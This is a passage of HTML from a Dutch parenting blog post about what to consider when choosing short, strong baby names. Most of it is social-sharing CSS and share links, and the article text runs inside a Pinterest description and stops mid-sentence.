    <article id="post-200" class="post-200 post type-post status-publish format-standard has-post-thumbnail category-namen" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.babynaamkiezen.nl/category/namen/">namen</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Op welke criteria baseert u uw keuze bij het zoeken naar korte en krachtige babynamen?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Door</div> <a href="https://www.babynaamkiezen.nl/author/miranda/">Miranda</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-12T12:35:27+00:00" >12 januari 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-200">544</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fop-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Op+welke+criteria+baseert+u+uw+keuze+bij+het+zoeken+naar+korte+en+krachtige+babynamen%3F&url=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fop-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen%2F&via=babynaamkiezen.nl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.babynaamkiezen.nl/op-welke-criteria-baseert-u-uw-keuze-bij-het-zoeken-naar-korte-en-krachtige-babynamen/&amp;media=https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-kort-en-krachtig0.jpg&description=Korte en krachtige babynamen kiezen: op welke criteria baseert u uw keuze? Het zoeken naar een geschikte babynaam voor uw kindje is een belangrijke stap in de voorbereiding voor de komst van uw kleintje. U wilt een naam kiezen die bij uw kind past, die er uniek uitziet en die ook nog eens makkelijk te spellen is. Maar hoe weet je welke criteria je moet gebruiken om de beste naam te kiezen? Hieronder geven we je enkele tips om je op weg te helpen. Ten eerste moet je jezelf afvragen wat je van de naam verwacht. Wil je dat de naam uniek en origineel is of heb je liever een meer traditionele naam? Kies een naam die bij jouw kind past en die het beste bij zijn of haar persoonlijkheid past. Ten tweede moet je rekening houden met de betekenis van de naam. De betekenis van de naam kan ook een belangrijke factor zijn in je keuze. Kies daarom voor een naam met een speciale betekenis, zoals een mooi verhaal of herinnering aan iemand waar je dierbaar aan bent. Ten derde moet je ervoor zorgen dat de naam makkelijk te spellen en uit te spreken is. Er is niets ergers dan dat mensen steeds maar fout blijven spellen als je de naam vertelt. Kies daarom voor eenvoudige namen die duidelijk zijn voor iedereen. Als laatste moet je rekening houden met wat andere mensen erover denken. Als het gaat om het kiezen van een babynaam, is het verstandig om input te krijgen van mensen waarmee je dichtbij staat. Zoek hun advies op, vraag hun mening en laat hen hun favoriete namen aandragen, zodat jullie samen tot het beste resultaat komen! Met deze tips in gedachten kun je beginnen met het zoeken naar geschikte babynamen die bij jouw kind passen. Wees creatief en bedenk unieke namen die bij jullie als gezin passen, zodat jullie baby met trots kan zeggen ‘Dit ben ik!’ Heeft u bepaalde favoriete korte en krachtige babynamen omdat ze geluk brengend worden gezien? Hoe vaak heb je reeds volgers of mensen gevraagd over hun voorkeur voor korte en krachtige babynamen? Ik heb al verschillende keren volgers of mensen gevraagd over hun voorkeur voor korte en krachtige babynamen. Vooral ouders hebben me vaak hun mening laten weten. Onder hen zijn vele die beweren dat korte babynamen het beste zijn, omdat ze makkelijk uit te spreken en te onthouden zijn. Een ander argument dat vaak genoemd wordt, is dat korte babynamen eenvoudiger zijn om te spellen, vooral als de naam met een buitenlandse oorsprong is. Deze argumentatie wordt ook bevestigd door degenen die hun voorkeur uitspreken voor krachtige namen. Ze stellen dat een krachtige naam de unieke persoonlijkheid van het kind benadrukt en de status van de familie verhoogt. Daarnaast wordt er vaak gesproken over de esthetische waarde van de naam. Ouders geven aan dat korte en krachtige babynamen er mooier uitzien op documenten zoals paspoorten en geboortecertificaten. Dit argument wordt gestaafd door degenen die hun voorkeur uitspreken voor langere namen, aangezien ze meer karakter en persoonlijkheid aan het kind geven, wat ook weer de status van de familie verhoogt. Tot slot lijkt het erop dat veel ouders hun voorkeur uitspreken voor een combinatie van korte en krachtige babynamen. Ze erkennen de voordelen van beide, maar prefereren een naam die uniek is, maar toch eenvoudig te spellen en uit te spreken is. Babynamen kort en krachtig Korte en krachtige babynamen zijn een populaire keuze onder ouders vandaag de dag. Deze namen zijn niet alleen kort en eenvoudig te spellen, maar ook makkelijk uit te spreken en te onthouden. Bovendien hebben korte namen vaak 